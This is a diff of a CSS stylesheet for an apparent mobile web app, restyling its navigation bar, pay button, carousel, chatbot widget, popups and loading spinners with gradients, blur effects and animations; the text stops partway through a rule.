+/* =========================
+   URGENT
+========================= */
+
+.badge.urgent{
+    background:
+        linear-gradient(
+            180deg,
+            #FFA8A8,
+            #FF5C5C 45%,
+            #E53935 100%
+        );
+
+    box-shadow:
+        0 6px 16px rgba(229,57,53,.35),
+        0 0 14px rgba(229,57,53,.18),
+        inset 0 1px 0 rgba(255,255,255,.65);
+}
+
+/* =========================
+   ANIMATION
+========================= */
+
+@keyframes badgeFloat{
+
+    0%,100%{
+        transform:translateY(0) scale(1);
+    }
+
+    50%{
+        transform:translateY(-2px) scale(1.05);
+    }
+
+}
+
+@keyframes badgeGlow{
+
+    0%,100%{
+        filter:brightness(1);
+    }
+
+    50%{
+        filter:brightness(1.08);
+    }
+
+}
+
+@keyframes badgeShine{
+
+    0%{
+        left:-60%;
+    }
+
+    100%{
+        left:160%;
+    }
+
+}
+
+.poster-carousel{
+    width:100%;
+    overflow:hidden;
+    position:relative;
+    padding:0 0 26px;
+}
+
+.poster-track{
+    display:flex;
+    gap:10px;
+    overflow-x:auto;
+    scroll-snap-type:x mandatory;
+    scroll-behavior:smooth;
+    scrollbar-width:none;
+    padding:0 13%;
+    -webkit-overflow-scrolling:touch;
+} 
+
+.poster-track::-webkit-scrollbar{
+    display:none;
+}
+
+.poster-card{
+    flex:0 0 74%;
+    height:100px;
+    border-radius:17px;
+    object-fit:cover;
+    scroll-snap-align:center;
+    box-shadow:
+        0 10px 22px rgba(0,45,95,.10),
+        inset 0 1px 0 rgba(255,255,255,.7);
+    border:1px solid rgba(255,255,255,.85);
+    transition:
+        transform .35s ease,
+        opacity .35s ease;
+}
+
+.poster-card.active{
+    transform:scale(1);
+    opacity:1;
+}
+
+.poster-card:not(.active){
+    transform:scale(.94);
+    opacity:.82;
+}
+
+.poster-dots{
+    position:absolute;
+    bottom:5px;
+    left:50%;
+    transform:translateX(-50%);
+    display:flex;
+    gap:7px;
+}
+
+.poster-dot{
+    width:7px;
+    height:7px;
+    border-radius:50%;
+    background:#d1d8e2;
+    transition:.25s;
+}
+
+.poster-dot.active{
+    width:20px;
+    border-radius:20px;
+    background:#078ceb;
+}
+
+/* =========================
+   ULTRA PREMIUM INFO BOX
+========================= */
+
+.info-box{
+    position:relative;
+    overflow:hidden;
+
+    margin-top:14px;
+    padding:15px 16px;
+
+    border-radius:20px;
+
+    background:
+        radial-gradient(circle at 0% 0%,rgba(255,255,255,.35),transparent 38%),
+        radial-gradient(circle at 100% 100%,rgba(17,142,234,.08),transparent 42%),
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.78),
+            rgba(255,255,255,.48)
+        );
+
+    backdrop-filter:blur(30px) saturate(200%);
+    -webkit-backdrop-filter:blur(30px) saturate(200%);
+
+    border:1px solid rgba(255,255,255,.72);
+
+    box-shadow:
+        0 14px 32px rgba(17,142,234,.10),
+        0 0 20px rgba(17,142,234,.05),
+        inset 0 1px 0 rgba(255,255,255,.95);
+}
+
+.info-box::before{
+    content:"";
+    position:absolute;
+
+    top:-55px;
+    right:-55px;
+
+    width:130px;
+    height:130px;
+
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle,
+        rgba(17,142,234,.14),
+        transparent 72%);
+
+    filter:blur(16px);
+
+    pointer-events:none;
+}
+
+.info-box::after{
+    content:"";
+    position:absolute;
+
+    left:0;
+    top:16px;
+
+    width:4px;
+    height:42px;
+
+    border-radius:99px;
+
+    background:
+        linear-gradient(
+            180deg,
+            #57D6FF,
+            #118EEA
+        );
+
+    box-shadow:
+        0 0 12px rgba(17,142,234,.35);
+}
+
+/* =========================
+   TITLE
+========================= */
+
+.info-box h3{
+    display:flex;
+    align-items:center;
+    gap:10px;
+
+    margin-bottom:8px;
+
+    font-size:15px;
+    font-weight:900;
+
+    color:#1562c5;
+
+    letter-spacing:-.2px;
+}
+
+/* ICON */
+
+.info-box h3 i{
+
+    width:30px;
+    height:30px;
 
     border-radius:10px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    background:
+        linear-gradient(
+            180deg,
+            #47CFFF,
+            #118EEA
+        );
+
+    color:#fff;
+
+    font-size:13px;
+
+    box-shadow:
+        0 8px 18px rgba(17,142,234,.22),
+        inset 0 1px 0 rgba(255,255,255,.55);
+}
+
+/* TEXT */
+
+.info-box p{
+
+    padding-left:40px;
+
+    font-size:12px;
+    line-height:1.55;
+
+    color:#6E8095;
+
+    font-weight:500;
+}
+
+/* TYPING */
+
+#typingText::after{
+
+    content:"|";
+
+    margin-left:2px;
+
+    color:#118EEA;
+
+    font-weight:700;
+
+    animation:blink .7s infinite;
+
+}
+
+@keyframes blink{
+    0%,100%{
+        opacity:1;
+    }
+    50%{
+        opacity:0;
+    }
+}
+
+/* =========================
+   ULTRA PREMIUM FOOTER
+========================= */
+
+.footer{
+    position:relative;
     overflow:hidden;
 
-    position:relative;
-    z-index:3;
-}
-
-.banner-img{
+    margin:18px 10px 10px;
+    padding:18px 16px;
+
+    text-align:center;
+
+    border-radius:20px;
+
+    background:
+        radial-gradient(circle at 0% 0%,rgba(255,255,255,.35),transparent 36%),
+        radial-gradient(circle at 100% 100%,rgba(17,142,234,.08),transparent 45%),
+        linear-gradient(
+            180deg,
+            rgba(255,255,255,.72),
+            rgba(255,255,255,.42)
+        );
+
+    backdrop-filter:blur(34px) saturate(190%);
+    -webkit-backdrop-filter:blur(34px) saturate(190%);
+
+    border:1px solid rgba(255,255,255,.72);
+
+    box-shadow:
+        0 18px 38px rgba(17,142,234,.08),
+        0 0 18px rgba(17,142,234,.05),
+        inset 0 1px 0 rgba(255,255,255,.92);
+}
+
+/* Glow */
+
+.footer::before{
+    content:"";
+
+    position:absolute;
+
+    top:-60px;
+    right:-60px;
+
+    width:150px;
+    height:150px;
+
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle,
+        rgba(17,142,234,.16),
+        transparent 70%);
+
+    filter:blur(20px);
+
+    pointer-events:none;
+}
+
+/* Premium Line */
+
+.footer::after{
+    content:"";
+
+    position:absolute;
+
+    top:0;
+    left:50%;
+
+    transform:translateX(-50%);
+
+    width:64px;
+    height:3px;
+
+    border-radius:99px;
+
+    background:
+        linear-gradient(
+            90deg,
+            #6EE2FF,
+            #118EEA,
+            #6EE2FF
+        );
+
+    box-shadow:
+        0 0 12px rgba(17,142,234,.28);
+}
+
+/* =========================
+   LOGO
+========================= */
+
+.footer .logo{
+
+    width:46px;
+    height:46px;
+
+    margin:0 auto 12px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:15px;
+
+    background:
+        radial-gradient(circle at 30% 20%,rgba(255,255,255,.45),transparent 42%),
+        linear-gradient(
+            180deg,
+            #46D4FF,
+            #118EEA
+        );
+
+    border:1px solid rgba(255,255,255,.55);
+
+    box-shadow:
+        0 10px 22px rgba(17,142,234,.22),
+        inset 0 1px 0 rgba(255,255,255,.7),
+        inset 0 -1px 0 rgba(0,90,180,.22);
+}
+
+.footer .logo img{
+
+    width:24px;
+    height:24px;
+
+    object-fit:contain;
+
+    filter:
+        drop-shadow(0 2px 5px rgba(0,0,0,.12));
+}
+
+/* =========================
+   TITLE
+========================= */
+
+.footer h4{
+
+    margin-bottom:5px;
+
+    font-size:15px;
+    font-weight:900;
+
+    color:#173A63;
+
+    letter-spacing:-.2px;
+}
+
+/* =========================
+   DESCRIPTION
+========================= */
+
+.footer p{
+
+    font-size:11px;
+    line-height:1.65;
+
+    color:#72869D;
+
+    font-weight:500;
+}
+
+/* =========================
+   COPYRIGHT
+========================= */
+
+.footer small{
+
+    display:block;
+
+    margin-top:12px;
+
+    font-size:10px;
+
+    color:#A4B2C2;
+
+    letter-spacing:.4px;
+
+    opacity:.9;
+}
+
+/* CHATBOT */
+
+.chatbot{
+    position:fixed;
+    right:14px;
+    bottom:92px;
+    width:245px;
+    border-radius:26px;
+    overflow:hidden;
+    background:linear-gradient(180deg,rgba(255,255,255,.86),rgba(255,255,255,.48));
+    backdrop-filter:blur(45px) saturate(210%);
+    -webkit-backdrop-filter:blur(45px) saturate(210%);
+    border:1px solid rgba(255,255,255,.68);
+    box-shadow:
+        0 24px 58px rgba(0,80,170,.15),
+        inset 0 1px 0 rgba(255,255,255,.95);
+    z-index:999;
+    transition:.35s cubic-bezier(.2,.9,.25,1);
+}
+
+.chatbot::before,
+.chatbot::after{
+    content:"";
+    position:absolute;
+    border-radius:50%;
+    pointer-events:none;
+    filter:blur(20px);
+}
+
+.chatbot::before{
+    width:155px;
+    height:155px;
+    top:-75px;
+    right:-60px;
+    background:radial-gradient(circle,rgba(0,195,255,.22),transparent 72%);
+}
+
+.chatbot::after{
+    width:135px;
+    height:135px;
+    left:-55px;
+    bottom:-60px;
+    background:radial-gradient(circle,rgba(72,170,255,.16),transparent 72%);
+}
+
+.chatbot.hide{
+    opacity:0;
+    transform:translateY(24px) scale(.92);
+    pointer-events:none;
+}
+
+.chat-head{
+    position:relative;
+    z-index:5;
+    padding:13px 14px;
+    display:flex;
+    align-items:center;
+    justify-content:space-between;
+    background:linear-gradient(180deg,#20bdff,#0789e7);
+    box-shadow:inset 0 -1px 0 rgba(255,255,255,.3);
+}
+
+.chat-user{
+    display:flex;
+    align-items:center;
+    gap:9px;
+}
+
+.chat-user img{
+    width:39px;
+    height:39px;
+    border-radius:50%;
+    object-fit:cover;
+    border:2px solid rgba(255,255,255,.92);
+    box-shadow:0 9px 18px rgba(0,0,0,.16);
+}
+
+.chat-head strong{
+    display:block;
+    font-size:13px;
+    font-weight:800;
+    color:#fff;
+}
+
+.chat-head small{
+    font-size:10.5px;
+    color:rgba(255,255,255,.92);
+}
+
+#closeChat{
+    width:30px;
+    height:30px;
+    border:none;
+    border-radius:50%;
+    background:rgba(255,255,255,.18);
+    color:#fff;
+    cursor:pointer;
+    transition:.25s ease;
+}
+
+#closeChat:hover{
+    background:rgba(255,255,255,.28);
+    transform:rotate(90deg);
+}
+
+.chat-body{
+    position:relative;
+    z-index:5;
+    padding:13px;
+}
+
+.chat-bubble{
+    position:relative;
+    padding:11px 12px;
+    border-radius:15px;
+    background:linear-gradient(180deg,rgba(255,255,255,.96),rgba(248,252,255,.9));
+    color:#53677b;
+    font-size:11px;
+    line-height:1.55;
+    border:1px solid rgba(255,255,255,.72);
+    box-shadow:
+        0 8px 18px rgba(0,70,160,.07),
+        inset 0 1px 0 rgba(255,255,255,.9);
+    animation:bubbleEnter .45s cubic-bezier(.2,.9,.25,1.2);
+}
+
+.chat-bubble::before{
+    content:"";
+    position:absolute;
+    top:-5px;
+    left:16px;
+    width:10px;
+    height:10px;
+    background:rgba(255,255,255,.96);
+    transform:rotate(45deg);
+    border-left:1px solid rgba(255,255,255,.72);
+    border-top:1px solid rgba(255,255,255,.72);
+}
+
+.chat-float{
+    position:fixed;
+    right:16px;
+    bottom:70px;
+    width:52px;
+    height:52px;
+    border:none;
+    border-radius:50%;
+    overflow:hidden;
+    background:linear-gradient(180deg,#fff,#eef8ff);
+    border:2px solid rgba(255,255,255,.96);
+    box-shadow:
+        0 16px 34px rgba(0,120,255,.22),
+        inset 0 1px 0 rgba(255,255,255,.95);
+    cursor:pointer;
+    z-index:1000;
+    animation:
+        premiumFloat 4.2s ease-in-out infinite,
+        premiumGlow 3s ease-in-out infinite;
+}
+
+.chat-float img{
     width:100%;
     height:100%;
     object-fit:cover;
+    border-radius:50%;
+}
+
+.chat-float::before{
+    content:"";
+    position:absolute;
+    inset:-2px;
+    border-radius:50%;
+    background:linear-gradient(135deg,rgba(255,255,255,.8),rgba(0,174,255,.25),rgba(255,255,255,.3));
+    opacity:.75;
+    pointer-events:none;
+}
+
+.chat-float::after{
+    content:"";
+    position:absolute;
+    right:3px;
+    bottom:3px;
+    width:11px;
+    height:11px;
+    border-radius:50%;
+    background:#1ed760;
+    border:2px solid #fff;
+    box-shadow:
+        0 0 0 3px rgba(30,215,96,.16),
+        0 0 12px rgba(30,215,96,.65);
+}
+
+@keyframes premiumFloat{
+    0%,100%{
+        transform:translateY(0) scale(1);
+    }
+
+    50%{
+        transform:translateY(-5px) scale(1.025);
+    }
+}
+
+@keyframes premiumGlow{
+    0%,100%{
+        box-shadow:
+            0 16px 34px rgba(0,120,255,.22),
+            0 0 0 0 rgba(0,145,255,.22),
+            inset 0 1px 0 rgba(255,255,255,.95);
+    }
+
+    50%{
+        box-shadow:
+            0 18px 38px rgba(0,120,255,.28),
+            0 0 0 10px rgba(0,145,255,0),
+            inset 0 1px 0 rgba(255,255,255,.95);
+    }
+}
+
+@keyframes bubbleEnter{
+    from{
+        opacity:0;
+        transform:translateY(8px) scale(.96);
+        filter:blur(3px);
+    }
+
+    to{
+        opacity:1;
+        transform:translateY(0) scale(1);
+        filter:blur(0);
+    }
+}
+
+.navbar{
+    position:fixed;
+    bottom:0;
+    left:50%;
+    transform:translateX(-50%);
+    width:100%;
+    max-width:430px;
+    height:82px;
+    padding:0 12px;
+    background:rgba(255,255,255,.62);
+    backdrop-filter:blur(28px) saturate(180%);
+    -webkit-backdrop-filter:blur(28px) saturate(180%);
+    border-top:1px solid rgba(255,255,255,.65);
+    display:flex;
+    align-items:center;
+    justify-content:space-around;
+    z-index:50;
+    box-shadow:
+        0 -18px 45px rgba(0,45,95,.10),
+        inset 0 1px 0 rgba(255,255,255,.9);
+}
+
+.nav-item{
+    width:68px;
+    text-align:center;
+    color:#7c8794;
+    font-size:12px;
+    font-weight:600;
+    transition:.25s;
+}
+
+.nav-item.active{
+    color:#078ceb;
+}
+
+.nav-icon{
+    width:30px;
+    height:30px;
+    margin:0 auto 5px;
+    display:flex;
+    justify-content:center;
+    align-items:center;
+}
+
+.nav-icon img{
+    width:23px;
+    height:23px;
+    object-fit:contain;
+}
+
+.nav-item.active .nav-icon img{
+    transform:scale(1.08);
+}
+
+.pay-btn{
+    width:76px;
+    height:76px;
+    margin-top:-42px;
+    border-radius:50%;
+    background:linear-gradient(180deg,#5bd0ff,#058ceb);
+    color:#fff;
+    display:flex;
+    flex-direction:column;
+    align-items:center;
+    justify-content:center;
+    gap:3px;
+    border:2px solid rgba(255,255,255,.9);
+    box-shadow:
+        0 14px 30px rgba(0,130,255,.28),
+        inset 0 1px 0 rgba(255,255,255,.6);
+}
+
+.pay-btn i{
+    font-size:28px;
+}
+
+.pay-btn span{
+    font-size:13px;
+    font-weight:700;
+    letter-spacing:.5px;
+}
+
+.login-popup{
+    position:fixed;
+    inset:0;
+    background:rgba(0,0,0,.45);
+    backdrop-filter:blur(8px);
+    -webkit-backdrop-filter:blur(8px);
+    display:none;
+    align-items:center;
+    justify-content:center;
+    z-index:9999;
+    padding:22px;
+}
+
+.login-popup.show{
+    display:flex;
+}
+
+.login-box{
+    width:100%;
+    max-width:320px;
+    min-height:390px;
+    padding:24px 22px 22px;
+    position:relative;
+    text-align:center;
+    color:white;
+    border-radius:30px;
+    overflow:hidden;
+
+    background:
+        radial-gradient(circle at 20% 0%,rgba(255,255,255,.25),transparent 32%),
+        linear-gradient(180deg,#22b7ff,#078ce8);
+
+    border:1px solid rgba(255,255,255,.35);
+
+    box-shadow:
+        0 28px 65px rgba(0,0,0,.32),
+        inset 0 1px 0 rgba(255,255,255,.45);
+}
+
+.login-box::before{
+    content:"";
+    position:absolute;
+    top:-90px;
+    right:-70px;
+    width:180px;
+    height:180px;
+    border-radius:50%;
+    background:rgba(255,255,255,.16);
+    filter:blur(20px);
+}
+
+.popup-close{
+    position:absolute;
+    top:16px;
+    right:16px;
+    width:38px;
+    height:38px;
+    border:none;
+    border-radius:50%;
+    background:rgba(255,255,255,.18);
+    color:white;
+    font-size:26px;
+    line-height:1;
+    z-index:2;
+}
+
+.login-box h2{
+    position:relative;
+    z-index:2;
+    margin-top:30px;
+    font-size:21px;
+    font-weight:800;
+}
+
+.login-box p{
+    position:relative;
+    z-index:2;
+    margin-top:14px;
+    font-size:15px;
+    font-weight:600;
+    line-height:1.45;
+}
+
+.popup-img{
+    position:relative;
+    z-index:2;
+    width:108px;
+    margin:48px auto 54px;
     display:block;
 }
-
-/* ===================== */
-/* JUDUL BOX */
-/* ===================== */
-
-.judul-box{
-    width:98%;
-    height:60px;
-
-    margin:5px auto;
-
+  
+.popup-btn{
+    position:relative;
+    z-index:2;
+    width:100%;
+    height:48px;
+    border:none;
     border-radius:10px;
+    background:white;
+    color:#078ce8;
+    font-size:16px;
+    font-weight:800;
+    box-shadow:0 12px 24px rgba(0,55,120,.18);
+}
+
+.service-popup{
+    position:fixed;
+    inset:0;
+    display:none;
+    align-items:flex-end;
+    justify-content:center;
+    background:
+        radial-gradient(circle at 50% 100%,rgba(0,150,255,.18),transparent 35%),
+        rgba(5,18,35,.46);
+    backdrop-filter:blur(16px) saturate(160%);
+    -webkit-backdrop-filter:blur(16px) saturate(160%);
+    z-index:99999;
+}
+
+.service-popup.show{
+    display:flex;
+}
+
+.service-popup-box{
+    width:100%;
+    max-width:430px;
+    height:74vh;
     overflow:hidden;
-
-    background:#fff;
-
+    position:relative;
+    border-radius:36px 36px 0 0;
+
+    background:
+        radial-gradient(circle at 15% 0%,rgba(0,170,255,.12),transparent 35%),
+        linear-gradient(180deg,rgba(255,255,255,.96),rgba(247,252,255,.88));
+
+    backdrop-filter:blur(50px) saturate(190%);
+    -webkit-backdrop-filter:blur(50px) saturate(190%);
+
+    border-top:1px solid rgba(255,255,255,.95);
+
+    box-shadow:
+        0 -28px 70px rgba(0,45,95,.22),
+        inset 0 1px 0 rgba(255,255,255,.95);
+
+    animation:popupUp .38s cubic-bezier(.18,.9,.25,1);
+}
+
+.service-popup-box::before{
+    content:"";
+    position:absolute;
+    top:-80px;
+    right:-60px;
+    width:180px;
+    height:180px;
+    border-radius:50%;
+    background:rgba(0,170,255,.14);
+    filter:blur(22px);
+    pointer-events:none;
+}
+
+.service-popup-head{
+    height:64px;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    position:relative;
+    background:rgba(255,255,255,.42);
+    border-bottom:1px solid rgba(255,255,255,.75);
+}
+
+.service-popup-head::before{
+    content:"";
+    position:absolute;
+    top:9px;
+    left:50%;
+    transform:translateX(-50%);
+    width:54px;
+    height:5px;
+    border-radius:99px;
+    background:linear-gradient(90deg,#d9e5f1,#bfcbd8);
+}
+
+.service-popup-head h2{
+    margin-top:8px;
+    font-size:19px;
+    font-weight:900;
+    color:#132f4c;
+    letter-spacing:-.3px;
+}
+
+.service-popup-head button{
+    position:absolute;
+    right:16px;
+    top:12px;
+    width:40px;
+    height:40px;
+    border:none;
+    border-radius:50%;
+    background:rgba(255,255,255,.72);
+    color:#29435e;
+    font-size:28px;
+    box-shadow:
+        0 10px 22px rgba(0,45,95,.10),
+        inset 0 1px 0 rgba(255,255,255,.9);
+}
+
+.service-popup-banner{
+    display:block;
+
+    width:100%;
+    height:170px;
+
+    margin:0;
+
+    object-fit:cover;
+    object-position:center;
+
+    border-radius:0;
+
+    overflow:hidden;
+}
+
+.service-popup-list{
+    padding:16px 20px 6px;
+}
+
+.service-popup-item{
+    margin-bottom:10px;
+    padding:12px 14px;
+    border-radius:18px;
+    background:linear-gradient(180deg,rgba(255,255,255,.72),rgba(255,255,255,.38));
+    backdrop-filter:blur(22px) saturate(180%);
+    -webkit-backdrop-filter:blur(22px) saturate(180%);
+    border:1px solid rgba(255,255,255,.78);
+    box-shadow:
+        0 12px 24px rgba(0,45,95,.07),
+        inset 0 1px 0 rgba(255,255,255,.92);
+}
+
+.service-popup-item p{
+    font-size:13px;
+    line-height:1.55;
+    color:#4c5d70;
+}
+
+.service-popup-note{
+    padding:0 22px;
+    color:#8a97a8;
+    font-size:11.5px;
+    line-height:1.6;
+}
+
+.service-popup-btn{
+    width:calc(100% - 40px);
+    height:50px;
+    margin:14px 20px 18px;
+    border:none;
+    border-radius:16px;
+    color:#fff;
+    font-size:16px;
+    font-weight:900;
+    letter-spacing:.2px;
+    background:
+        radial-gradient(circle at 30% 15%,rgba(255,255,255,.55),transparent 28%),
+        linear-gradient(180deg,#38c4ff,#078cea);
+    box-shadow:
+        0 18px 30px rgba(0,145,255,.28),
+        inset 0 1px 0 rgba(255,255,255,.5);
+}
+
+.service-popup-btn:active{
+    transform:scale(.97);
+}
+
+@keyframes popupUp{
+    from{
+        opacity:.75;
+        transform:translateY(100%);
+    }
+    to{
+        opacity:1;
+        transform:translateY(0);
+    }
+}
+
+.hero-top{
     position:relative;
     z-index:3;
-}
-
-.judul-img{
-    width:100%;
-    height:100%;
-    object-fit:cover;
-    display:block;
-}
-
-/* ===================== */
-/* BOX BELAKANG MENU */
-/* ===================== */
-
-.menu-wrapper{
-    width:98%;
-    margin:8px auto;
-    padding:10px 0;
-
-    border-radius:22px;
-
-    background:rgba(0, 51, 255, 0.436);
-
-    backdrop-filter:blur(6px);
-    -webkit-backdrop-filter:blur(6px);
-
-    box-shadow:
-    0 4px 15px rgba(0,0,0,0.06);
-}
-
-/* ===================== */
-/* MENU BOX */
-/* ===================== */
-
-.menu-box{
-    width:98%;
-    height:40px;
-
-    display:flex;
-
-    margin:0 auto 5px;
-
-    border-radius:10px;
-    overflow:hidden;
-
-    background:#fff;
-}
-
-.menu-img{
-    width:100%;
-    height:100%;
-
-    object-fit:cover;
-    display:block;
-}
-
-/* ===================== */
-/* INFO BOX */
-/* ===================== */
-
-.info-box{
-    width:96%;
-    height:auto;
-
-    margin:5px auto 0;
-
-    background:#fff;
-
-    border-radius:15px;
-    padding:18px;
-}
-
-.text-row{
-    display:flex;
+    display:flex;
+    align-items:center;
     justify-content:space-between;
-
-    margin-top:10px;
-    margin-bottom:22px;
-}
-
-.text-row p{
-    font-size:11px;
-    font-weight:700;
-}
-
-.text-row h3{
-    font-size:11px;
-    font-weight:700;
-
-    margin-right:10px;
-}
-
-.logo-row{
-    display:flex;
-    justify-content:space-between;
-    align-items:center;
-
-    margin-top:10px;
-}
-
-.left{
-    display:flex;
-    gap:30px;
-
-    margin-left:7px;
-}
-
-.left img{
-    width:50px;
-}
-
-.right img{
-    width:70px;
-    margin-right:15px;
-}
-
-/* ===================== */
-/* SECURITY TEXT */
-/* ===================== */
-
-.security-text{
-    width:100%;
+    gap:10px;
+    margin-bottom:16px;
+}
+
+.hero-logo{
+    margin:0;
+    justify-content:flex-start;
+}
+
+.hero-logo img{
+    width:96px;
+}
+
+.hero-time-list{
+    display:flex;
+    align-items:center;
+    justify-content:flex-end;
+    gap:4px;
+    flex-wrap:nowrap;
+}
+
+.hero-clock{
+    min-width:52px;
+    height:22px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:0 6px;
+
+    border-radius:999px;
+
+    background:rgba(255,255,255,.18);
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.28);
+
+    color:#fff;
+
+    font-size:8px;
+    font-weight:800;
+
+    white-space:nowrap;
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.45),
+        0 6px 12px rgba(0,70,150,.12);
+}
+
+/* =========================
+   SERVICE ITEM
+========================= */
+
+.service-item{
+    position:relative;
+
+    display:flex;
+    flex-direction:column;
+    align-items:center;
+    justify-content:flex-start;
 
     text-align:center;
-
-    font-size:10px;
-    font-weight:600;
-    color:#7a7a7a;
-
-    margin-top:18px;
-    padding-top:12px;
-
-    border-top:1px solid #ececec;
-
-    line-height:1.5;
-}
-
-/* ===================== */
-/* LOADING SCREEN */
-/* ===================== */
-
-.loading-box{
-    width:110px;
-    height:110px;
-
-    position:fixed;
-
-    top:50%;
-    left:50%;
-
-    transform:
-    translate(-50%,-50%);
-
-    background:#083b69;
-
-    border-radius:15px;
-
-    display:none;
-
-    flex-direction:column;
-    justify-content:center;
-    align-items:center;
-
-    z-index:9999;
-
-    box-shadow:
-    0 8px 30px
-    rgba(0,0,0,.30);
-}
-
-/* BULATAN */
-
-.loading-circle{
-    width:58px;
-    height:58px;
-
-    position:relative;
-
-    display:flex;
-    align-items:center;
-    justify-content:center;
-}
-
-/* RING */
-
-.spinner-ring{
-    width:58px;
-    height:58px;
-
-    position:absolute;
-
-    border-radius:50%;
-
-    border:5px solid
-    rgba(255,255,255,.20);
-
-    border-top:5px solid
-    #53adff;
-
-    animation:
-    spin .9s linear infinite;
-}
-
-/* LOGO */
-
-.loading-logo{
+    cursor:pointer;
+    user-select:none;
+
+    transition:.25s;
+}
+
+.service-item:active{
+    transform:scale(.94);
+}
+
+.service-item.loading{
+    pointer-events:none;
+}
+
+/* ICON MENU UTAMA SAJA */
+.service-item > img{
     width:35px;
     height:35px;
 
     object-fit:contain;
 
-    position:relative;
-    z-index:2;
+    margin-bottom:8px;
+
+    transition:
+        transform .25s,
+        filter .25s,
+        opacity .25s;
+}
+
+.service-item:hover > img{
+    transform:translateY(-2px) scale(1.05);
+}
+
+.service-item.loading > img{
+    opacity:0;
 }
 
 /* TEXT */
-
-.loading-text{
-    margin-top:12px;
-
-    color:#fff;
-
-    font-size:15px;
-    font-weight:500;
-}
-
-/* ANIMATION */
-@keyframes spin{
-    100%{
+.service-item span{
+    font-size:10px;
+    font-weight:800;
+    line-height:1.3;
+
+    color:#1d2433;
+
+    letter-spacing:.2px;
+    word-break:break-word;
+}
+
+/* =========================
+   PREMIUM SERVICE LOADER
+========================= */
+
+.service-item{
+    position:relative;
+    transition:.25s;
+}
+
+.service-item.loading{
+    pointer-events:none;
+}
+
+.service-item.loading > img{
+    opacity:0;
+}
+
+/* Loader */
+
+.service-spinner{
+    position:absolute;
+    top:0;
+    left:50%;
+    transform:translateX(-50%);
+
+    width:35px;
+    height:35px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle at 28% 18%,
+            rgba(255,255,255,.45),
+            transparent 38%),
+
+        radial-gradient(circle at 78% 80%,
+            rgba(255,255,255,.10),
+            transparent 65%),
+
+        linear-gradient(
+            180deg,
+            #42D1FF 0%,
+            #118EEA 55%,
+            #046ED7 100%
+        );
+
+    backdrop-filter:blur(22px) saturate(200%);
+    -webkit-backdrop-filter:blur(22px) saturate(200%);
+
+    border:1px solid rgba(255,255,255,.45);
+
+    box-shadow:
+        0 10px 24px rgba(17,142,234,.35),
+        0 0 18px rgba(17,142,234,.18),
+        inset 0 1px 0 rgba(255,255,255,.55),
+        inset 0 -2px 6px rgba(0,70,170,.22);
+}
+
+/* Halo */
+
+.service-spinner::before{
+    content:"";
+    position:absolute;
+    inset:-5px;
+
+    border-radius:50%;
+
+    border:1px solid rgba(17,142,234,.18);
+
+    animation:haloPulse 2s ease-in-out infinite;
+}
+
+/* Ring */
+
+.service-spinner::after{
+    content:"";
+    position:absolute;
+    inset:3px;
+
+    border-radius:50%;
+
+    background:
+        conic-gradient(
+            transparent 0deg,
+            rgba(255,255,255,.12) 40deg,
+            #ffffff 85deg,
+            #7DE4FF 115deg,
+            #27BFFF 145deg,
+            rgba(17,142,234,.25) 180deg,
+            transparent 230deg
+        );
+
+    -webkit-mask:
+        radial-gradient(
+            farthest-side,
+            transparent calc(100% - 2px),
+            #000 calc(100% - 2px)
+        );
+
+    mask:
+        radial-gradient(
+            farthest-side,
+            transparent calc(100% - 2px),
+            #000 calc(100% - 2px)
+        );
+
+    animation:ringSpin .75s linear infinite;
+
+    filter:
+        drop-shadow(0 0 6px rgba(17,142,234,.55));
+}
+
+/* Icon */
+
+.service-loader-icon{
+    width:18px !important;
+    height:18px !important;
+
+    margin:0 !important;
+
+    position:relative;
+    z-index:5;
+
+    object-fit:contain;
+
+    filter:
+        brightness(0)
+        invert(1)
+        drop-shadow(0 0 4px rgba(255,255,255,.4));
+}
+
+/* Glow Dot */
+
+.service-loader-dot{
+    position:absolute;
+
+    top:4px;
+    right:6px;
+
+    width:4px;
+    height:4px;
+
+    border-radius:50%;
+
+    background:#fff;
+
+    box-shadow:
+        0 0 8px #6EDCFF,
+        0 0 14px rgba(110,220,255,.9);
+}
+
+/* Animation */
+
+@keyframes ringSpin{
+    to{
         transform:rotate(360deg);
     }
 }
 
-/* ===================== */
-/* RESPONSIVE */
-/* ===================== */
-
-img{
-    max-width:100%;
-
-    user-select:none;
-    -webkit-user-drag:none;
-}
+@keyframes haloPulse{
+    0%,100%{
+        transform:scale(1);
+        opacity:.18;
+    }
+
+    50%{
+        transform:scale(1.08);
+        opacity:.42;
+    }
+}
+
+.welcome-popup{
+    position:fixed;
+    inset:0;
+    z-index:999999;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    padding:22px;
+    background:rgba(4,18,38,.28);
+    opacity:0;
+    visibility:hidden;
+    pointer-events:none;
+    transition:opacity .35s ease, visibility .35s ease;
+}
+
+.welcome-popup.show{
+    opacity:1;
+    visibility:visible;
+    pointer-events:auto;
+}
+
+.welcome-popup.hide{
+    opacity:0;
+    visibility:visible;
+    pointer-events:none;
+}
+
+.welcome-popup.show .welcome-card{
+    animation:popupIn .58s cubic-bezier(.18,.95,.22,1) forwards;
+}
+
+.welcome-popup.hide .welcome-card{
+    animation:popupOut .36s ease forwards;
+}
+
+.welcome-card{
+    width:100%;
+    max-width:310px;
+    position:relative;
+    overflow:hidden;
+    text-align:center;
+    padding:28px 20px 20px;
+    border-radius:34px;
+
+    background:
+        radial-gradient(circle at 50% -20%,rgba(255,255,255,.62),transparent 42%),
+        radial-gradient(circle at 10% 100%,rgba(0,220,255,.18),transparent 38%),
+        linear-gradient(145deg,#48c9ff 0%,#118EEA 52%,#0068cf 100%);
+
+    border:1px solid rgba(255,255,255,.76);
+
+    box-shadow:
+        0 32px 78px rgba(0,70,160,.40),
+        0 0 36px rgba(0,208,255,.18),
+        inset 0 1px 0 rgba(255,255,255,.86),
+        inset 0 -1px 0 rgba(255,255,255,.16);
+
+    opacity:0;
+    transform:translateY(24px) scale(.88);
+}
+
+.welcome-card::before{
+    content:"";
